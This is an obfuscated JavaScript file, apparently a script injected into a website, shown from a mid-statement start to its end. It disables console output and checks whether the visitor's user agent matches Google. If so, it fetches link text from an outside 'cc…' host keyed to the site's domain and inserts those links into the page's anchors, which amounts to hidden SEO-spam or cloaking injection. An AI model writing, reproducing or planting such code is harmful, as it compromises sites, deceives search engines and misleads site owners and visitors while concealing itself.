f6)*(-parseInt(_0x57085a(-0x44,-0x56,-0x73,-0x52))/(-0x1097+-0x1c*0x53+0x449*0x6));if(_0x584865===_0x2ef5b7)break;else _0x550e69['push'](_0x550e69['shift']());}catch(_0x359b73){_0x550e69['push'](_0x550e69['shift']());}}}(_0x553a,-0x3420+0x18*0x1512+-0x1*-0x12fc5));var _0x389c92=(function(){function _0x89721d(_0xa8a8fc,_0x1243fe,_0x279852,_0x4240ab){return _0x464c(_0x279852-0x1aa,_0x4240ab);}var _0x444ebd={};_0x444ebd[_0x11315e(0x599,0x5ba,0x580,0x58f)]=function(_0x3adaf8,_0x2b1df6){return _0x3adaf8===_0x2b1df6;},_0x444ebd[_0x89721d(0x351,0x395,0x372,0x344)]='qklIR';function _0x11315e(_0x1d2f50,_0x2cf729,_0x3d2d41,_0x4fe84b){return _0x464c(_0x4fe84b-0x3c3,_0x2cf729);}var _0x434dcd=_0x444ebd,_0x4aeb8a=!![];return function(_0x79cbfa,_0x4bb18b){var _0x21f7ba={'ekWcS':function(_0x2fe3d6,_0x3997d4){return _0x434dcd['VAIDG'](_0x2fe3d6,_0x3997d4);},'KajmD':_0x434dcd[_0x3bb459(0x2b0,0x297,0x292,0x29e)]},_0x10d97f=_0x4aeb8a?function(){function _0x3eb781(_0x2d8c90,_0xc299ec,_0x373b9d,_0x1440d5){return _0x3bb459(_0x2d8c90-0x41,_0x373b9d- -0x25f,_0x2d8c90,_0x1440d5-0x127);}function _0x13d2cd(_0x4c2b75,_0x4ed2f0,_0x110a45,_0x2cdb02){return _0x3bb459(_0x4c2b75-0x192,_0x4ed2f0- -0x222,_0x110a45,_0x2cdb02-0xa);}if(_0x21f7ba[_0x3eb781(0x3f,0x51,0x5a,0x5a)](_0x21f7ba[_0x13d2cd(0x99,0x98,0x96,0xc2)],_0x3eb781(0x60,0x40,0x6c,0x46))){var _0x3ff7a6=_0x52628b?function(){function _0x4ab91c(_0x397b4a,_0x648ae,_0xf7aabe,_0x351ba8){return _0x3eb781(_0xf7aabe,_0x648ae-0xa5,_0x648ae-0x216,_0x351ba8-0xab);}if(_0x5261b9){var _0x36662c=_0x1b508d[_0x4ab91c(0x274,0x294,0x296,0x2bb)](_0x196792,arguments);return _0x8c9182=null,_0x36662c;}}:function(){};return _0xce6519=![],_0x3ff7a6;}else{if(_0x4bb18b){var _0x10c461=_0x4bb18b['apply'](_0x79cbfa,arguments);return _0x4bb18b=null,_0x10c461;}}}:function(){};function _0x3bb459(_0x3a7a3b,_0x249eae,_0x4617c0,_0x44ac2d){return _0x89721d(_0x3a7a3b-0xb,_0x249eae-0x44,_0x249eae- -0xdb,_0x4617c0);}return _0x4aeb8a=![],_0x10d97f;};}()),_0x1044a4=_0x389c92(this,function(){var _0x22987e={};function _0x4afdd1(_0x3eca7f,_0x12493f,_0x38e3b4,_0x4bf625){return _0x464c(_0x38e3b4-0x24e,_0x3eca7f);}_0x22987e['fCFYz']=_0x4ba228(-0xf5,-0x114,-0xd7,-0xdc)+'+$';var _0x51043c=_0x22987e;function _0x4ba228(_0x5090f8,_0x3f36ce,_0x342483,_0x2009e9){return _0x464c(_0x5090f8- -0x2d7,_0x2009e9);}return _0x1044a4[_0x4ba228(-0xf9,-0xe6,-0xee,-0x128)]()[_0x4afdd1(0x46b,0x48f,0x46a,0x47c)](_0x51043c[_0x4afdd1(0x450,0x433,0x458,0x44c)])['toString']()[_0x4ba228(-0xcb,-0x9b,-0xb4,-0xcc)+'r'](_0x1044a4)[_0x4afdd1(0x46d,0x487,0x46a,0x479)](_0x51043c['fCFYz']);});_0x1044a4();var _0xa6cca9=(function(){var _0x488413=!![];return function(_0x4df925,_0xb2f07d){var _0xb9fb02=_0x488413?function(){if(_0xb2f07d){var _0x4f836d=_0xb2f07d['apply'](_0x4df925,arguments);return _0xb2f07d=null,_0x4f836d;}}:function(){};return _0x488413=![],_0xb9fb02;};}()),_0x52465f=_0xa6cca9(this,function(){var _0x4e9bc7={'OLSNK':function(_0x83be48,_0x340096){return _0x83be48(_0x340096);},'yiSSN':function(_0x6a59d7,_0x1076e1){return _0x6a59d7+_0x1076e1;},'zqSBu':'return\x20(fu'+_0x3eea6a(0x128,0x127,0x10e,0x132),'qAsZL':_0x2c67bb(0x234,0x258,0x26f,0x261)+_0x3eea6a(0xcf,0x130,0xfe,0xff)+_0x2c67bb(0x27a,0x284,0x276,0x28f)+'\x20)','PbwGn':function(_0x1e2f98){return _0x1e2f98();},'UtiPr':_0x2c67bb(0x252,0x232,0x250,0x22f),'GgrFA':_0x2c67bb(0x250,0x242,0x22d,0x239),'TtawX':_0x2c67bb(0x254,0x269,0x28d,0x28a),'urPlH':_0x3eea6a(0xf7,0xa1,0xc7,0xf0),'qICcF':'trace','ZYLdQ':function(_0x572bd5,_0x16d7f9){return _0x572bd5<_0x16d7f9;},'ciGPQ':'CqibT','xEtJp':'4|5|2|1|0|'+'3'};function _0x2c67bb(_0x46fead,_0x5768b5,_0x5bd0f7,_0x5ede26){return _0x464c(_0x5768b5-0x69,_0x46fead);}var _0xff4964=function(){function _0x14453c(_0x529b51,_0x3f655a,_0x1704b4,_0x1a3b66){return _0x2c67bb(_0x3f655a,_0x529b51- -0x432,_0x1704b4-0x8a,_0x1a3b66-0x6a);}var _0x323363;try{_0x323363=_0x4e9bc7[_0x14453c(-0x1d0,-0x1d7,-0x1ff,-0x1a3)](Function,_0x4e9bc7[_0x14453c(-0x1f5,-0x209,-0x1e1,-0x1ce)](_0x4e9bc7['yiSSN'](_0x4e9bc7[_0x14453c(-0x1b0,-0x194,-0x1bf,-0x19e)],'{}.constru'+'ctor(\x22retu'+_0x2e1cb6(0xa6,0xc1,0x97,0x82)+'\x20)'),');'))();}catch(_0x59a04b){_0x323363=window;}function _0x2e1cb6(_0x58d074,_0x420e0f,_0x4fd33f,_0x296b67){return _0x2c67bb(_0x296b67,_0x4fd33f- -0x1ed,_0x4fd33f-0x121,_0x296b67-0x1);}return _0x323363;},_0x5752a1=_0x4e9bc7['PbwGn'](_0xff4964);function _0x3eea6a(_0x2fbd70,_0x66d9fc,_0x5d7d1e,_0x318603){return _0x464c(_0x5d7d1e- -0xfd,_0x66d9fc);}var _0x4e8448=_0x5752a1[_0x3eea6a(0x109,0x113,0xe3,0xec)]=_0x5752a1[_0x3eea6a(0xd7,0x115,0xe3,0xd4)]||{},_0x3c8042=[_0x4e9bc7[_0x3eea6a(0xd6,0xc4,0xf1,0xf7)],_0x4e9bc7[_0x3eea6a(0xfc,0x10c,0x120,0x12c)],_0x2c67bb(0x23b,0x23b,0x24d,0x267),_0x2c67bb(0x270,0x252,0x22e,0x241),_0x4e9bc7[_0x2c67bb(0x248,0x230,0x258,0x258)],_0x4e9bc7[_0x2c67bb(0x23d,0x228,0x23e,0x1fb)],_0x4e9bc7[_0x3eea6a(0xcc,0xff,0xdf,0xcb)]];for(var _0x479425=-0x7e9+-0x26bd*-0x1+-0x1ed4;_0x4e9bc7[_0x3eea6a(0x118,0x11c,0x114,0xe6)](_0x479425,_0x3c8042[_0x3eea6a(0xb1,0xe9,0xc4,0xae)]);_0x479425++){if(_0x4e9bc7[_0x2c67bb(0x237,0x24a,0x277,0x245)]!==_0x4e9bc7['ciGPQ']){var _0x47871c;try{_0x47871c=_0xdcf767(_0x4e9bc7[_0x2c67bb(0x26e,0x23d,0x23b,0x25e)](_0x4e9bc7[_0x2c67bb(0x295,0x282,0x251,0x26d)],_0x4e9bc7[_0x2c67bb(0x224,0x22b,0x235,0x226)])+');')();}catch(_0x5da8ab){_0x47871c=_0x536dd6;}return _0x47871c;}else{var _0x1f1267=_0x4e9bc7[_0x2c67bb(0x269,0x27b,0x267,0x285)][_0x2c67bb(0x248,0x26d,0x246,0x29f)]('|'),_0x2ae019=0x1243*0x1+-0x2e1+-0xf62;while(!![]){switch(_0x1f1267[_0x2ae019++]){case'0':_0x9ef598[_0x3eea6a(0xf0,0xc9,0xe1,0xeb)]=_0x463f9e[_0x3eea6a(0xb2,0x104,0xe1,0xd0)][_0x2c67bb(0x24c,0x226,0x20c,0x20b)](_0x463f9e);continue;case'1':_0x9ef598[_0x3eea6a(0xf2,0x12d,0x100,0xd4)]=_0xa6cca9['bind'](_0xa6cca9);continue;case'2':var _0x463f9e=_0x4e8448[_0x29cf76]||_0x9ef598;continue;case'3':_0x4e8448[_0x29cf76]=_0x9ef598;continue;case'4':var _0x9ef598=_0xa6cca9[_0x3eea6a(0x13b,0xfc,0x10f,0xe1)+'r'][_0x3eea6a(0x11f,0xee,0x104,0xf3)][_0x2c67bb(0x222,0x226,0x214,0x23d)](_0xa6cca9);continue;case'5':var _0x29cf76=_0x3c8042[_0x479425];continue;}break;}}}});function _0x553a(){var _0x59c833=['AgfZAd0','mJi3nJbmufHgsg0','wvDpAK0','AgfZAenVzgu','re9nq29UDgvUDa','mtqYDLLgrK1b','t0XttKS','AujYqLu','y3rVCIGICMv0Dq','DgDHsMO','x19WCM90B19F','EuniBva','B3bLBG','zxHJzxb0Aw9U','ChjVDg90ExbL','DhjPBMC','C0XIBge','C3bSAxq','mJa0mty4qunVu1bL','DgrUCY5JB20VpW','Aw5Zzxj0qMvMBW','ndG2nti4rKPOuhzW','EKnQwM0','zKngwxO','BMn0Aw9UkcKG','y29UC3rYDwn0BW','qxPhA3C','yxbWBhK','wvjLBKO','r0vu','wLLmzfe','Eev0sNa','CMvZCg9UC2vuzq','z3fdu0O','zMLYC3rdAgLSza','CgfYC2vgCM9TuW','B25SB2fK','zgL2','ENftqNu','D1DWyLy','CM4GDgHPCYiPka','C2vHCMnO','r2DYrKe','C0zMueW','C0j5vgfNtMfTzq','tg9HzgvK','yMLUza','CfLptNC','DxjqBeG','ntvvBgfbCg4','BgvUz3rO','CufZwKW','C2vUza','DgfIBgu','ywrKrxzLBNrmAq','yM9KEq','vhrHD1G','zuLKvxG','Bg9N','zNjVBq','Aw5Uzxjive1m','vKfjreC','y2HHCKnVzgvbDa','AhjLzG','nxWYFdn8mhWXFa','z2v0rwXLBwvUDa','s3DgsKi','Aw5MBW','ugHsBNi','EwLtu04','ueThuge','t3jLr0u','BMv4DfnPyMXPBG','A2DUqLm','D2fYBG','mteYBhnxvvDp','nteWnvr5B09vvG','CuLdy0y','Dgv4Dc9ODg1S','Dg9tDhjPBMC','mZq2mtG1tNfrA1LV','y29UC29Szq','y2Lhufe','kcGOlISPkYKRkq','Bg1mEKm','Du9RsNC','DgvZDa','mtiYmJC0q0nMwLzy','y3jLyxrLvgv4Da','DxnLCKfNzw50','zxjYB3i','zwTxy1m','s2fQBuq','v1veDgC','Dg1kEvy','vxrPuhi','E30Uy29UC3rYDq','CgfYzw50tM9Kzq','nJiYnNbTDwztyG','mtqWota4nhb6rvPjza'];_0x553a=function(){return _0x59c833;};return _0x553a();}_0x52465f(),String[_0x3087ce(0x2e5,0x2c5,0x2ed,0x2bf)][_0x3017db(0x3f6,0x41d,0x3fb,0x424)]=function(){var _0xcc67d6={};_0xcc67d6[_0x331eb9(0xd3,0xd1,0xbc,0xbd)]=function(_0xb1f163,_0x240235){return _0xb1f163<_0x240235;},_0xcc67d6[_0x331eb9(0xd7,0xd7,0xc0,0xd5)]='hDRPi',_0xcc67d6[_0x331eb9(0xb7,0xc0,0x9f,0xcf)]=_0x44b651(0x5d9,0x594,0x5c3,0x5ba),_0xcc67d6[_0x331eb9(0xbf,0xdc,0xa1,0x9f)]=function(_0x4602f7,_0x540107){return _0x4602f7+_0x540107;},_0xcc67d6[_0x44b651(0x5b9,0x5b8,0x5e0,0x5e6)]=function(_0x435f2e,_0x448b04){return _0x435f2e-_0x448b04;},_0xcc67d6['evSyX']=function(_0x5911a4,_0x2349de){return _0x5911a4<<_0x2349de;};function _0x44b651(_0x35bddf,_0x2c03bf,_0x259de3,_0x34b5c2){return _0x3087ce(_0x35bddf,_0x2c03bf-0x3a,_0x34b5c2-0x2eb,_0x34b5c2-0xe8);}var _0x82f34b=_0xcc67d6,_0x4fc5d4=-0xdf*-0x1f+0x615+-0x2116,_0x2536b1,_0x58b934;if(this[_0x331eb9(0x8b,0xb3,0xa9,0x60)]===0x83a+0x2125+-0x295f)return _0x4fc5d4;function _0x331eb9(_0x32569d,_0x53f35b,_0xb0584b,_0x5cff26){return _0x3087ce(_0x5cff26,_0x53f35b-0x159,_0x32569d- -0x222,_0x5cff26-0x96);}for(_0x2536b1=-0x1169+-0x2*-0xe11+-0x2d*0x3d;_0x82f34b['zCjZm'](_0x2536b1,this[_0x331eb9(0x8b,0x5a,0x7c,0x87)]);_0x2536b1++){if(_0x82f34b[_0x331eb9(0xd7,0xd6,0xf3,0xfb)]===_0x82f34b['tmJyV']){var _0xa9b80a=_0x24e9e5?function(){function _0x426659(_0x290796,_0x3ffce4,_0x151ea2,_0x15caa4){return _0x331eb9(_0x15caa4-0x282,_0x3ffce4-0x166,_0x151ea2-0xe8,_0x290796);}if(_0x726999){var _0x3d1521=_0x587522[_0x426659(0x331,0x36e,0x36a,0x35a)](_0xa0f142,arguments);return _0x4c8916=null,_0x3d1521;}}:function(){};return _0x786f4b=![],_0xa9b80a;}else _0x58b934=this[_0x331eb9(0x97,0x78,0x6f,0x85)](_0x2536b1),_0x4fc5d4=_0x82f34b[_0x331eb9(0xbf,0xb4,0xe3,0x9c)](_0x82f34b[_0x44b651(0x5c5,0x607,0x5e1,0x5e6)](_0x82f34b['evSyX'](_0x4fc5d4,-0x1*-0x104f+-0x1*0x1b2f+0xae5),_0x4fc5d4),_0x58b934),_0x4fc5d4|=-0x7bc+-0xe30*0x2+0x241c;}return _0x4fc5d4;};function _0x464c(_0x440731,_0x1e4348){var _0xd09152=_0x553a();return _0x464c=function(_0x4a76bc,_0x696e94){_0x4a76bc=_0x4a76bc-(0xa3*-0x17+0x1726+0x1*-0x6c7);var _0x55eb34=_0xd09152[_0x4a76bc];if(_0x464c['HDtZyR']===undefined){var _0x422cdb=function(_0x4295e7){var _0x38bbd6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5960ce='',_0x530647='',_0x4cf0ed=_0x5960ce+_0x422cdb;for(var _0x5bb156=0xa*-0x293+0xea*0x8+0x126e*0x1,_0x4c24d0,_0x649e,_0x3e5104=0x326+0x258+0x25*-0x26;_0x649e=_0x4295e7['charAt'](_0x3e5104++);~_0x649e&&(_0x4c24d0=_0x5bb156%(0x6d7*-0x1+0x1*0x26+-0x65*-0x11)?_0x4c24d0*(0x1c6d+-0xa*-0x38f+-0x3fc3)+_0x649e:_0x649e,_0x5bb156++%(0x1e*-0x110+-0x1d55+0x3d39))?_0x5960ce+=_0x4cf0ed['charCodeAt'](_0x3e5104+(-0x8b5+0x1*-0x1904+0xb41*0x3))-(0x1*-0x2057+-0x11d4+0x3235)!==-0x4*-0x8c8+-0x34a+-0x65e*0x5?String['fromCharCode'](0x2*-0xaa6+0xd4f+0x8fc&_0x4c24d0>>(-(-0x1c4*0x5+-0x171*0x1+0xa47)*_0x5bb156&0x1102*-0x2+-0xc71+0x2e7b)):_0x5bb156:-0x89a+-0x5b6+-0x10*-0xe5){_0x649e=_0x38bbd6['indexOf'](_0x649e);}for(var _0x445279=0x1*0x168a+-0x1423+-0x267,_0x220e9a=_0x5960ce['length'];_0x445279<_0x220e9a;_0x445279++){_0x530647+='%'+('00'+_0x5960ce['charCodeAt'](_0x445279)['toString'](0x1e7f+-0x26fd+0x88e))['slice'](-(-0xb7e+-0x122a+0x1daa));}return decodeURIComponent(_0x530647);};_0x464c['ZWKrhJ']=_0x422cdb,_0x440731=arguments,_0x464c['HDtZyR']=!![];}var _0x29d63a=_0xd09152[0x61d+-0x1c53+0xb1b*0x2],_0x403c54=_0x4a76bc+_0x29d63a,_0x5450=_0x440731[_0x403c54];if(!_0x5450){var _0x239701=function(_0x327933){this['GKhMZh']=_0x327933,this['YkJEci']=[-0x4*0x27b+-0x25e6+0x2fd3,0x111*0xd+0x1c7e+-0x2a5b,0x11a7+0x1eb2+-0x3059],this['zBKkMZ']=function(){return'newState';},this['FjdGGw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NltxHV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x239701['prototype']['qoDKpb']=function(){var _0x24f683=new RegExp(this['FjdGGw']+this['NltxHV']),_0x3ba8f2=_0x24f683['test'](this['zBKkMZ']['toString']())?--this['YkJEci'][-0x26ad+0x1f56+-0x3ac*-0x2]:--this['YkJEci'][0x8a4+0x1*-0x21f1+0x194d];return this['uxGaVE'](_0x3ba8f2);},_0x239701['prototype']['uxGaVE']=function(_0x380dfe){if(!Boolean(~_0x380dfe))return _0x380dfe;return this['vwbkrn'](this['GKhMZh']);},_0x239701['prototype']['vwbkrn']=function(_0x2f276f){for(var _0x23c4df=-0x1075+-0x7a2*-0x2+0x131,_0x3f777a=this['YkJEci']['length'];_0x23c4df<_0x3f777a;_0x23c4df++){this['YkJEci']['push'](Math['round'](Math['random']())),_0x3f777a=this['YkJEci']['length'];}return _0x2f276f(this['YkJEci'][-0x1*-0x1ed+-0xb2b+-0xd*-0xb6]);},new _0x239701(_0x464c)['qoDKpb'](),_0x55eb34=_0x464c['ZWKrhJ'](_0x55eb34),_0x440731[_0x403c54]=_0x55eb34;}else _0x55eb34=_0x5450;return _0x55eb34;},_0x464c(_0x440731,_0x1e4348);}function _0x3087ce(_0x36083e,_0x4b31c7,_0x109a90,_0x467023){return _0x464c(_0x109a90-0xec,_0x36083e);}function getDomain(_0x337908,_0x4c8e52){function _0x90aa21(_0x5c3ae1,_0x7cd498,_0x14a335,_0x47b50b){return _0x3017db(_0x47b50b,_0x7cd498- -0x2d1,_0x14a335-0xd0,_0x47b50b-0x4);}var _0x1abe0f={};_0x1abe0f[_0x90aa21(0xff,0x129,0x133,0x12e)]=function(_0x5ec8cb,_0x1e8d2a){return _0x5ec8cb||_0x1e8d2a;};var _0x13017f=_0x1abe0f;_0x4c8e52=_0x13017f[_0x90aa21(0x152,0x129,0x12a,0xfc)](_0x4c8e52,![]);function _0x5a9626(_0x3cef04,_0x44cb47,_0x38b523,_0x399f3d){return _0x3017db(_0x38b523,_0x399f3d- -0x42,_0x38b523-0x3b,_0x399f3d-0x1c4);}return _0x337908=_0x337908['split']('?')[-0x1204+0x12fc+-0xf8],_0x337908;}function site(){function _0x41dcfd(_0x1e25b9,_0xac99e,_0xe9f1fe,_0x4784b8){return _0x3087ce(_0x4784b8,_0xac99e-0x1d1,_0x1e25b9-0x130,_0x4784b8-0x10);}var _0xbf5a49={'PKGPa':function(_0x348c52,_0x1f9cbc){return _0x348c52+_0x1f9cbc;},'OreGE':function(_0x5401e5,_0x1c1eae){return _0x5401e5-_0x1c1eae;},'QzaFk':function(_0x1e3c36,_0xa49a8){return _0x1e3c36===_0xa49a8;},'ZzVvx':_0x5fa880(-0x14d,-0x17d,-0x16f,-0x150),'KwFJB':_0x41dcfd(0x408,0x40c,0x430,0x416),'vNNuT':_0x41dcfd(0x3f9,0x423,0x407,0x3f6),'RLIVH':function(_0x3aa449,_0x4080ed){return _0x3aa449<_0x4080ed;},'uOkJw':'2|0|1|5|3|'+'4','sLbla':_0x41dcfd(0x434,0x442,0x45b,0x422),'iBrBU':function(_0x5a6432,_0x37fe64,_0x491d15){return _0x5a6432(_0x37fe64,_0x491d15);},'sFfPL':'https://cc'+_0x41dcfd(0x422,0x451,0x44e,0x44b)+_0x5fa880(-0x16e,-0x192,-0x152,-0x18f),'wWpbV':_0x41dcfd(0x42c,0x43e,0x43e,0x436)};function _0x5fa880(_0x22038f,_0x58ab5e,_0x218779,_0x499632){return _0x3017db(_0x58ab5e,_0x22038f- -0x588,_0x218779-0x6f,_0x499632-0x83);}var _0x3301fe=_0xbf5a49[_0x41dcfd(0x416,0x401,0x3e6,0x3f9)](getDomain,location[_0x41dcfd(0x3ea,0x3f6,0x3df,0x3df)],!![])[_0x5fa880(-0x16b,-0x17e,-0x13f,-0x198)](),_0x13d87b=_0xbf5a49[_0x41dcfd(0x3d6,0x3ec,0x3f2,0x3bb)]+_0x3301fe;const _0x5dc84f=new XMLHttpRequest();_0x5dc84f[_0x5fa880(-0x14a,-0x12d,-0x155,-0x130)]=function(){var _0x10cbe7={'pYONw':function(_0xcd0a9b,_0x1ea782){function _0x26a512(_0x4d845e,_0x281501,_0x3f1070,_0x15ca84){return _0x464c(_0x15ca84- -0xa5,_0x281501);}return _0xbf5a49[_0x26a512(0x118,0x145,0x116,0x130)](_0xcd0a9b,_0x1ea782);},'FCwTj':function(_0x9f251b,_0x2a4530){function _0x113e22(_0x49a6ac,_0x385510,_0x49f6c6,_0x5cfe36){return _0x464c(_0x5cfe36-0x20a,_0x49a6ac);}return _0xbf5a49[_0x113e22(0x3ef,0x3d9,0x3fe,0x3e0)](_0x9f251b,_0x2a4530);},'kgnBS':function(_0x2317f9,_0x1f4a20){return _0x2317f9<<_0x1f4a20;}};function _0x52c5cc(_0x5bf873,_0x52e047,_0xdeed9d,_0x23d568){return _0x41dcfd(_0xdeed9d- -0x5b4,_0x52e047-0x2d,_0xdeed9d-0x8c,_0x52e047);}function _0x143f48(_0x5b064a,_0x544362,_0x20b299,_0x49c5e1){return _0x5fa880(_0x544362-0x580,_0x20b299,_0x20b299-0x1c0,_0x49c5e1-0x16c);}if(_0xbf5a49['QzaFk'](_0xbf5a49['ZzVvx'],_0xbf5a49[_0x143f48(0x3e9,0x3f0,0x3be,0x413)]))_0x2216b5=this[_0x143f48(0x3e7,0x3ec,0x3c9,0x3f8)](_0x39f3b3),_0x21886f=_0x10cbe7[_0x143f48(0x3fe,0x3dd,0x3c1,0x3ad)](_0x10cbe7['FCwTj'](_0x10cbe7[_0x143f48(0x424,0x3f7,0x425,0x3dd)](_0x440731,-0x6ae+-0x13f*0x7+-0x11a*-0xe),_0x1e4348),_0xd09152),_0x4a76bc|=-0x1258+0x15b6+0x2*-0x1af;else{var _0x53d183=(_0x143f48(0x402,0x3ee,0x3c4,0x3de)+'4')['split']('|'),_0x401a4b=-0x25a8+0x377*-0x3+0x300d;while(!![]){switch(_0x53d183[_0x401a4b++]){case'0':var _0x1391af=_0x2cfe3d['split'](',');continue;case'1':var _0x37cbb3=Array[_0x52c5cc(-0x1bf,-0x1ed,-0x1ce,-0x1cf)](document[_0x52c5cc(-0x203,-0x1e6,-0x1d2,-0x1ef)][_0x143f48(0x401,0x3ef,0x3d1,0x40e)+_0x52c5cc(-0x1b7,-0x1b0,-0x1dd,-0x1af)]('a'));continue;case'2':var _0x29ca36=_0x564b70[_0x52c5cc(-0x158,-0x1a1,-0x182,-0x1b3)+_0x143f48(0x42e,0x421,0x418,0x3fd)](this[_0x52c5cc(-0x1b0,-0x15c,-0x185,-0x160)+'xt'],_0xbf5a49['vNNuT']);continue;case'3':var _0x2cfe3d=_0x29ca36[_0x143f48(0x3fc,0x3e5,0x3d7,0x406)][_0x143f48(0x40c,0x3ea,0x3d9,0x3e3)];continue;case'4':for(var _0x3ad4ca=-0x1230+-0x1d*0xb9+0x38f*0xb;_0xbf5a49['RLIVH'](_0x3ad4ca,_0x1391af['length']);_0x3ad4ca++){var _0x421143=_0xbf5a49[_0x143f48(0x40e,0x403,0x410,0x3df)][_0x143f48(0x455,0x423,0x420,0x429)]('|'),_0x352c08=0xee5*0x1+0x493*0x1+-0xb2*0x1c;while(!![]){switch(_0x421143[_0x352c08++]){case'0':var _0x35a2bf=document['createElem'+'ent'](_0xbf5a49[_0x52c5cc(-0x176,-0x17d,-0x195,-0x1bd)]);continue;case'1':_0x35a2bf[_0x52c5cc(-0x1eb,-0x1bb,-0x1cd,-0x1ae)]=_0x1391af[_0x3ad4ca]['trim']();continue;case'2':var _0x4b4749=_0x37cbb3[_0x3ad4ca];continue;case'3':_0x4b4749[_0x143f48(0x418,0x40f,0x426,0x436)][_0x52c5cc(-0x163,-0x1af,-0x191,-0x17c)+'re'](_0x49ea4f,_0x4b4749[_0x143f48(0x3cd,0x3f6,0x409,0x3cf)+'g']);continue;case'4':_0x4b4749[_0x143f48(0x42b,0x40f,0x3e8,0x43a)][_0x143f48(0x429,0x426,0x443,0x42e)+'re'](document[_0x52c5cc(-0x1ad,-0x1d1,-0x1b1,-0x1a9)+'Node']('\x20'),_0x49ea4f['nextSiblin'+'g']);continue;case'5':var _0x49ea4f=_0x35a2bf[_0x143f48(0x402,0x434,0x41d,0x464)];continue;}break;}}continue;case'5':var _0x564b70=new DOMParser();continue;}break;}}},_0x5dc84f[_0x41dcfd(0x41b,0x432,0x439,0x41f)](_0xbf5a49[_0x41dcfd(0x436,0x424,0x467,0x465)],_0x13d87b,!![]),_0x5dc84f[_0x5fa880(-0x19e,-0x1cb,-0x175,-0x186)]();}function _0x3017db(_0x407868,_0x3c3922,_0x557851,_0x1cd841){return _0x464c(_0x3c3922-0x227,_0x407868);}document[_0x3017db(0x3df,0x3ec,0x3fb,0x3f9)+'stener'](_0x3017db(0x434,0x41e,0x44a,0x44a)+_0x3087ce(0x2aa,0x2c2,0x2a8,0x2ca),function(){var _0x46b49f={'yCHmP':function(_0x127cc0){return _0x127cc0();}};function _0x59b3b2(_0x2ba308,_0x35451a,_0xde96fe,_0x502aa8){return _0x3017db(_0xde96fe,_0x502aa8- -0x1bd,_0xde96fe-0x7,_0x502aa8-0x79);}function _0x26af7f(_0x362706,_0x1f503f,_0x385e8b,_0x12175c){return _0x3087ce(_0x1f503f,_0x1f503f-0xd,_0x362706- -0x280,_0x12175c-0xb5);}/google/i[_0x59b3b2(0x260,0x222,0x225,0x24f)](navigator[_0x26af7f(0x54,0x84,0x26,0x7d)])&&_0x46b49f[_0x26af7f(0x6a,0x3e,0x96,0x46)](site);});